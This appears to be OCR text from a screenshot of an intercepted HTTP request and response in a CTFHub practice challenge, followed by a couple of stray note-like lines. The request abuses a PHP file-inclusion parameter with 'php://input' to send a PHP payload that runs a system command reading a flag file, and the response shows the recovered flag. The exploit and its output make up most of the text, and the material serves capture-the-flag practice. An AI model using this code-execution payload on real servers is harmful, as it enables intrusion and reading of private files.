 请求
Raw 参数 头 Hex XML
POST /?file=php://input HTTP/1.1
Host: challenge-8fd8b8f333449d3c.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.38 Safari/537.36 Edg/85.0.564.18
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 34
<?php system("cat /flag_4424"); ?>
响应
Raw 头 Hex Render
ctfhub{15ba4762bc0b11c547524b6252d55dce9ad7f628}
i don't have shell, how to get flag?
phpinfo